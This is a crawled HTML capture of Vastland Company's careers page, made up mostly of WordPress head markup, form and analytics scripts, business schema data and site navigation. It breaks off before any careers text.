

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vastland.com/about/careers/
body_size: 18102
content:
<!DOCTYPE html>
<html lang="en-US" itemscope itemtype="https://schema.org/WebPage" class="wpex-color-scheme-default">
<head><style>img.lazy{min-height:1px}</style><link href="https://vastland.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
<meta charset="UTF-8">
<script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
</script>

<link rel="profile" href="http://gmpg.org/xfn/11">
<style type="text/css">body #gform_wrapper_2 .gform_body .gform_fields .gfield input[type=text]:not(.gform-text-input-reset),body #gform_wrapper_2 .gform_body .gform_fields .gfield input[type=email],body #gform_wrapper_2 .gform_body .gform_fields .gfield input[type=tel],body #gform_wrapper_2 .gform_body .gform_fields .gfield input[type=url],body #gform_wrapper_2 .gform_body .gform_fields .gfield input[type=password],body #gform_wrapper_2 .gform_body .gform_fields .gfield input[type=number]{background-color:#edebe6;height:60px;border-color:#edebe6;border-radius:0px;-web-border-radius:0px;-moz-border-radius:0px;max-width:100%;border-width: 1px;}body #gform_wrapper_2 .gform_body .gform_fields .gfield textarea {border-width: 1px;background:#edebe6;border-color:#edebe6;border-style: solid;border-radius: 0px;-web-border-radius: 0px;-moz-border-radius: 0px;}/* Styling for Tablets */@media only screen and ( max-width: 800px ) and ( min-width:481px ) {}/* Styling for phones */@media only screen and ( max-width: 480px ) {}/*Option to add custom CSS */</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="generator" content="Total WordPress Theme v5.10">
<meta name="viewport" content="width=device-width, initial-scale=1">

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Join Our Team in Nashville | Careers at Vastland Company</title>
	<meta name="description" content="Looking for a career in real estate? Join our team at Vastland Company, the premier real estate development firm in Nashville, Tennessee. Start your career now!" />
	<link rel="canonical" href="https://vastland.com/about/careers/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Join Our Team in Nashville | Careers at Vastland Company" />
	<meta property="og:description" content="Looking for a career in real estate? Join our team at Vastland Company, the premier real estate development firm in Nashville, Tennessee. Start your career now!" />
	<meta property="og:url" content="https://vastland.com/about/careers/" />
	<meta property="og:site_name" content="Vastland Company" />
	<meta property="article:modified_time" content="2023-11-14T17:50:35+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://vastland.com/about/careers/","url":"https://vastland.com/about/careers/","name":"Join Our Team in Nashville | Careers at Vastland Company","isPartOf":{"@id":"https://v28.dec.myftpupload.com/#website"},"datePublished":"2022-02-16T19:10:40+00:00","dateModified":"2023-11-14T17:50:35+00:00","description":"Looking for a career in real estate? Join our team at Vastland Company, the premier real estate development firm in Nashville, Tennessee. Start your career now!","breadcrumb":{"@id":"https://vastland.com/about/careers/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://vastland.com/about/careers/"]}]},{"@type":"BreadcrumbList","@id":"https://vastland.com/about/careers/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://vastland.com/"},{"@type":"ListItem","position":2,"name":"About Us","item":"https://vastland.com/about/"},{"@type":"ListItem","position":3,"name":"Careers"}]},{"@type":"WebSite","@id":"https://v28.dec.myftpupload.com/#website","url":"https://v28.dec.myftpupload.com/","name":"Vastland Company","description":"Leading Real Estate Development Firm in Nashville, Tennessee","publisher":{"@id":"https://v28.dec.myftpupload.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://v28.dec.myftpupload.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://v28.dec.myftpupload.com/#organization","name":"Vastland Company","url":"https://v28.dec.myftpupload.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://v28.dec.myftpupload.com/#/schema/logo/image/","url":"https://www.vastland.com/wp-content/uploads/2021/11/Vastland-Commercial-LOGO.svg","contentUrl":"https://www.vastland.com/wp-content/uploads/2021/11/Vastland-Commercial-LOGO.svg","width":"1024","height":"1024","caption":"Vastland Company"},"image":{"@id":"https://v28.dec.myftpupload.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Vastland Company &raquo; Feed" href="https://vastland.com/feed/" />
<link rel="preload" href="https://vastland.com/wp-content/themes/Total/assets/lib/ticons/fonts/ticons.woff2" type="font/woff2" as="font" crossorigin><link rel='stylesheet' id='js_composer_front-css' href='https://vastland.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' media='all' />
<style id='safe-svg-svg-icon-style-inline-css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='awsm-team-css-css' href='https://vastland.com/wp-content/plugins/awsm-team-pro/css/team.min.css?ver=1.10.2' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://vastland.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://vastland.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://vastland.com/wp-content/themes/Total/style.css?ver=5.10' media='all' />
<link rel='stylesheet' id='wpex-google-font-josefin-sans-css' href='//fonts.googleapis.com/css2?family=Josefin+Sans:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap&#038;subset=latin' media='all' />
<link rel='stylesheet' id='wpex-google-font-belleza-css' href='//fonts.googleapis.com/css2?family=Belleza:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap&#038;subset=latin' media='all' />
<link rel='stylesheet' id='wpex-style-css' href='https://vastland.com/wp-content/themes/total-child-theme/style.css?ver=5.10' media='all' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-max-css' href='https://vastland.com/wp-content/themes/Total/assets/css/wpex-mobile-menu-breakpoint-max.css?ver=5.10' media='only screen and (max-width:959px)' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-min-css' href='https://vastland.com/wp-content/themes/Total/assets/css/wpex-mobile-menu-breakpoint-min.css?ver=5.10' media='only screen and (min-width:960px)' />
<link rel='stylesheet' id='wpex-overlay-header-css' href='https://vastland.com/wp-content/themes/Total/assets/css/frontend/header/overlay.css?ver=5.10' media='all' />
<link rel='stylesheet' id='wpex-wpbakery-css' href='https://vastland.com/wp-content/themes/Total/assets/css/frontend/wpbakery.css?ver=5.10' media='all' />
<link rel='stylesheet' id='ticons-css' href='https://vastland.com/wp-content/themes/Total/assets/lib/ticons/css/ticons.min.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='vcex-shortcodes-css' href='https://vastland.com/wp-content/themes/Total/assets/css/vcex-shortcodes.css?ver=5.10' media='all' />
<link rel='stylesheet' id='gform_basic-css' href='https://vastland.com/wp-content/plugins/gravityforms/assets/css/dist/basic.min.css?ver=2.9.26' media='all' />
<link rel='stylesheet' id='gform_theme_components-css' href='https://vastland.com/wp-content/plugins/gravityforms/assets/css/dist/theme-components.min.css?ver=2.9.26' media='all' />
<link rel='stylesheet' id='gform_theme-css' href='https://vastland.com/wp-content/plugins/gravityforms/assets/css/dist/theme.min.css?ver=2.9.26' media='all' />
<link rel='stylesheet' id='wpex-gravity-forms-css' href='https://vastland.com/wp-content/themes/Total/assets/css/wpex-gravity-forms.css?ver=5.10' media='all' />
<script src="https://vastland.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://vastland.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://vastland.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.16" async id="tp-tools-js"></script>
<script src="https://vastland.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.16" async id="revmin-js"></script>
<script defer='defer' src="https://vastland.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.26" id="gform_json-js"></script>
<script id="gform_gravityforms-js-extra">
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/vastland.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/vastland.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"8a802b86ad89b83e012313cbac0a9af3","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = {"2":""};
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https:\/\/vastland.com\/wp-content\/plugins\/gravityforms\/images"}};
</script>
<script defer='defer' src="https://vastland.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.26" id="gform_gravityforms-js"></script>
<script defer='defer' src="https://www.google.com/recaptcha/api.js?hl=en&amp;ver=6.8.3#038;render=explicit" id="gform_recaptcha-js"></script>
<script defer='defer' src="https://vastland.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<script></script><link rel="https://api.w.org/" href="https://vastland.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vastland.com/wp-json/wp/v2/pages/175" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vastland.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://vastland.com/?p=175' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vastland.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvastland.com%2Fabout%2Fcareers%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vastland.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvastland.com%2Fabout%2Fcareers%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 1: GTM 1st Part -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WH4W9W9');</script>
<!-- End Google Tag Manager -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3: GA - Global Site Tag -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-198867113-23"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-198867113-23');
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 5: Schema - Local Business -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Vastland Company",
  "image": "https://www.vastland.com/wp-content/uploads/2021/11/Company_Stacked_WhiteBlue.png",
  "@id": "https://www.vastland.com/#LocalBusiness",
  "url": "https://www.vastland.com/",
  "telephone": "615-329-1720",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "1720 West End Ave #600",
    "addressLocality": "Nashville",
    "addressRegion": "TN",
    "postalCode": "37203",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 36.1534675,
    "longitude": -86.7959053
  } ,
  "sameAs": "https://www.linkedin.com/company/vastland-realty-group" 
}
</script>
<!-- /end HFCM by 99 Robots -->
<link rel="icon" href="https://vastland.com/wp-content/uploads/2021/11/Favicon.png" sizes="32x32"><link rel="shortcut icon" href="https://vastland.com/wp-content/uploads/2021/11/Favicon.png"><link rel="apple-touch-icon" href="https://vastland.com/wp-content/uploads/2021/11/Favicon.png" sizes="57x57" ><link rel="apple-touch-icon" href="https://vastland.com/wp-content/uploads/2021/11/Favicon.png" sizes="76x76" ><link rel="apple-touch-icon" href="https://vastland.com/wp-content/uploads/2021/11/Favicon.png" sizes="120x120"><link rel="apple-touch-icon" href="https://vastland.com/wp-content/uploads/2021/11/Favicon.png" sizes="114x114"><noscript><style>body:not(.content-full-screen) .wpex-vc-row-stretched[data-vc-full-width-init="false"]{visibility:visible;}</style></noscript><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			a span{pointer-events:none}/*----Replace the hash with the correct hash or rgb color----*//* #cn-accept-cookie{background-color:#bababa}*//*Remove Link Underline*/a{text-decoration:none !important}#site-header.overlay-header.dyn-styles{background:#000}		</style>
		<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1645048764729{padding-bottom: 30px !important;padding-left: 30px !important;}.vc_custom_1645040926662{padding-top: 50px !important;padding-bottom: 50px !important;}.vc_custom_1645040503869{padding-bottom: 50px !important;}.vc_custom_1645048801517{padding-top: 75px !important;padding-bottom: 75px !important;background-color: #ffffff !important;}.vc_custom_1645044094741{padding-top: 60px !important;padding-bottom: 60px !important;}.vc_custom_1645037219285{margin-bottom: 10px !important;}.vc_custom_1651250046387{padding-bottom: 10px !important;}.vc_custom_1645040992349{padding-top: 10px !important;padding-right: 30px !important;padding-bottom: 20px !important;}.vc_custom_1645039487749{padding-bottom: 10px !important;}.vc_custom_1645040569811{padding-bottom: 20px !important;}.vc_custom_1645040627347{padding-bottom: 20px !important;}.vc_custom_1645041355282{padding-bottom: 20px !important;}.vc_custom_1645044017745{padding-top: 20px !important;padding-right: 20px !important;padding-bottom: 20px !important;padding-left: 20px !important;background-color: #faf7f1 !important;}.vc_custom_1645044069846{padding-bottom: 20px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style data-type="wpex-css" id="wpex-css">/*VC META CSS*/.vc_custom_1637183489795{padding-top:100px !important;padding-bottom:80px !important;background-color:#000000 !important}.vc_custom_1637183076572{padding-top:10px !important;padding-bottom:10px !important;background-color:#000000 !important}.vc_custom_1646318734565{padding-bottom:30px !important}.vc_custom_1637182803369{margin-bottom:15px !important;border-bottom-width:.5px !important;padding-bottom:15px !important;border-bottom-color:#4f4f4f !important;border-bottom-style:solid !important}.vc_custom_1637182839721{margin-bottom:15px !important;border-bottom-width:.5px !important;padding-bottom:15px !important;border-bottom-color:#4f4f4f !important;border-bottom-style:solid !important}.vc_custom_1637182973337{padding-bottom:30px !important}/*TYPOGRAPHY*/body{font-family:"Josefin Sans";font-size:17px}#top-bar-content{font-family:"Josefin Sans";font-size:14px}.main-navigation-ul .link-inner{font-family:"Belleza";font-weight:300;font-size:17px;letter-spacing:1px}:root{--wpex-heading-font-family:"Belleza";--wpex-heading-line-height:1.2}.theme-heading{font-family:"Belleza";line-height:1.2}/*SITE BACKGROUND*/body{background-color:#faf7f1!important}/*ADVANCED STYLING CSS*/#site-logo .logo-img{max-height:65px;width:auto}.page-header.has-bg-image{background-image:url(https://vastland.com/wp-content/uploads/2022/02/Pattern-1.svg)}#footer-callout-wrap{background-image:url(https://vastland.com/wp-content/uploads/2022/02/Pattern-1.svg)}/*CUSTOMIZER STYLING*/:root{--wpex-accent:#0033a1;--wpex-accent-alt:#0033a1;--wpex-btn-padding:10px 25px;--wpex-btn-border-radius:0px;--wpex-hover-btn-bg:#000000}.page-header.wpex-supports-mods{background-color:#0c0c0c;border-top-width:0px;border-bottom-width:0px}.page-header.wpex-supports-mods .page-header-title{color:#ffffff}#site-scroll-top{min-width:35px;min-height:35px;border-radius:0px!important;color:#0033a1}#site-scroll-top:hover{color:#ffffff}#wpex-sfb-l,#wpex-sfb-r,#wpex-sfb-t,#wpex-sfb-b{background-color:#ffffff}:root,.boxed-main-layout.wpex-responsive #wrap{--wpex-container-width:1100px}#top-bar-wrap{background-color:#000000}.wpex-top-bar-sticky{background-color:#000000}#top-bar{color:#faf7f1;--wpex-text-2:#faf7f1;--wpex-text-3:#faf7f1;--wpex-text-4:#faf7f1;--wpex-link-color:#faf7f1;padding-top:12px;padding-bottom:12px}.header-padding{padding-top:10px;padding-bottom:10px}#site-header{background-color:#000000}#site-header-sticky-wrapper{background-color:#000000}#site-header-sticky-wrapper.is-sticky #site-header{background-color:#000000}.boxed-main-layout #site-header-sticky-wrapper.is-sticky #site-header{background-color:#000000}.footer-has-reveal #site-header{background-color:#000000}#searchform-header-replace{background-color:#000000}.wpex-has-vertical-header #site-header{background-color:#000000}#site-navigation-wrap{--wpex-main-nav-link-color:#faf7f1;--wpex-hover-main-nav-link-color:#faf7f1;--wpex-active-main-nav-link-color:#faf7f1;--wpex-hover-main-nav-link-color:#cccccc;--wpex-active-main-nav-link-color:#0033a1}#sidr-main,.sidr-class-dropdown-menu ul{background-color:#000000}#sidr-main{--wpex-border-main:#000000}#footer-callout-wrap{background-color:#0c0c0c;border-top-width:0px;border-bottom-width:0px;color:#ffffff}</style></head>

<body class="wp-singular page-template-default page page-id-175 page-parent page-child parent-pageid-333 wp-custom-logo wp-embed-responsive wp-theme-Total wp-child-theme-total-child-theme wpex-theme wpex-responsive full-width-main-layout has-composer wpex-live-site site-full-width content-full-width has-topbar sidebar-widget-icons has-overlay-header page-header-disabled wpex-mobile-toggle-menu-icon_buttons has-mobile-menu wpex-no-js wpb-js-composer js-comp-ver-7.1 vc_responsive">

	
<a href="#content" class="skip-to-content">skip to Main Content</a>

	
	<span data-ls_id="#site_top" tabindex="-1"></span>
	<div id="outer-wrap" class="wpex-overflow-clip">

		
		<div id="wrap" class="wpex-clr">

			

	
		<div id="top-bar-wrap" class="top-bar-full-width wpex-top-bar-sticky wpex-z-99 wpex-surface-1 wpex-border-b wpex-border-main wpex-border-solid wpex-text-sm wpex-print-hidden">

			<div id="top-bar" class="container wpex-relative wpex-py-15 wpex-md-flex wpex-justify-between wpex-items-center wpex-text-center wpex-md-text-initial wpex-flex-row-reverse">
	<div id="top-bar-content" class="has-content top-bar-right wpex-clr">Call Us  <span class="ticon ticon-phone" aria-hidden="true"></span>  <a href="tel:615-329-1720">(615) 329-1720</a>
     |      
Nashville, TN</div>

</div>

		</div>

	
<div id="overlay-header-wrap" class="wpex-clr">

	<header id="site-header" class="header-one header-full-width wpex-dropdown-style-minimal fixed-scroll wpex-z-99 has-sticky-dropshadow overlay-header white-style custom-bg dyn-styles wpex-print-hidden wpex-relative wpex-clr" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

		
		<div id="site-header-inner" class="header-one-inner header-padding container wpex-relative wpex-h-100 wpex-py-30 wpex-clr">
<div id="site-logo" class="site-branding header-one-logo logo-padding wpex-table">
	<div id="site-logo-inner" class="wpex-table-cell wpex-align-middle wpex-clr"><a id="site-logo-link" href="https://vastland.com/" rel="home" class="main-logo"><img src="https://vastland.com/wp-content/uploads/2021/11/Company_Stacked_WhiteBlue.png" alt="Vastland Company" class="logo-img" height="65" data-no-retina data-skip-lazy fetchpriority="high"></a></div>

</div>

<div id="site-navigation-wrap" class="navbar-style-one navbar-fixed-height wpex-flush-dropdowns wpex-stretch-megamenus hide-at-mm-breakpoint wpex-clr wpex-print-hidden">
	<nav id="site-navigation" class="navigation main-navigation main-navigation-one wpex-clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" aria-label="Main menu"><ul id="menu-main" class="main-navigation-ul dropdown-menu wpex-dropdown-menu wpex-dropdown-menu--onhover"><li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-233"><a href="https://vastland.com/"><span class="link-inner">Home</span></a></li>
<li id="menu-item-339" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children dropdown menu-item-339"><a href="https://vastland.com/about/"><span class="link-inner">About Vastland</span></a>
<ul class="sub-menu">
	<li id="menu-item-230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-230"><a href="https://vastland.com/about/history-and-values/"><span class="link-inner">History | Values</span></a></li>
	<li id="menu-item-327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-327"><a href="https://vastland.com/about/meet-the-team/"><span class="link-inner">Meet the Team</span></a></li>
	<li id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-175 current_page_item menu-item-229"><a href="https://vastland.com/about/careers/" aria-current="page"><span class="link-inner">Careers</span></a></li>
</ul>
</li>
<li id="menu-item-356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-356"><a href="https://vastland.com/properties/"><span class="link-inner">Properties</span></a>
<ul class="sub-menu">
	<li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-232"><a href="https://vastland.com/properties/residential/"><span class="link-inner">Residential</span></a></li>
	<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242"><a href="https://vastland.com/properties/industrial/"><span class="link-inner">Industrial Space</span></a></li>
	<li id="menu-item-261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="https://vastland.com/properties/hospitality/"><span class="link-inner">Hospitality</span></a></li>
	<li id="menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://vastland.com/properties/retail-mixed-use/"><span class="link-inner">Retail &#038; Mixed Use</span></a></li>
	<li id="menu-item-284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284"><a href="https://vastland.com/properties/commercial/"><span class="link-inner">Commercial</span></a></li>
	<li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://vastland.com/properties/featured/"><span class="link-inner">Featured</span></a></li>
</ul>
</li>
<li id="menu-item-311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311"><a href="https://vastland.com/contact/"><span class="link-inner">Contact</span></a></li>
</ul></nav>
</div>


<div id="mobile-menu" class="wpex-mobile-menu-toggle show-at-mm-breakpoint wpex-flex wpex-items-center wpex-absolute wpex-top-50 -wpex-translate-y-50 wpex-right-0">
	<div class="wpex-inline-flex wpex-items-center">
						<a href="#" class="mobile-menu-toggle" role="button" aria-label="Toggle mobile menu" aria-expanded="false"><span class="mobile-menu-toggle__icon wpex-flex"><span class="wpex-hamburger-icon wpex-hamburger-icon--inactive wpex-hamburger-icon--animate" aria-hidden="true"><span></span></span></span></a>			</div>
</div></div>

		
	</header>



			
			<main id="main" class="site-main wpex-clr">

				
	<div id="content-wrap" class="container wpex-clr">

		
		<div id="primary" class="content-area wpex-clr">

			
			<div id="content" class="site-content wpex-clr">

				
				
<article id="single-blocks" class="single-page-article wpex-clr">
<div class="single-page-content single-content entry wpex-clr"><div class="wpb-content-wrapper"><p><!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd"><br />
<html><body></p>
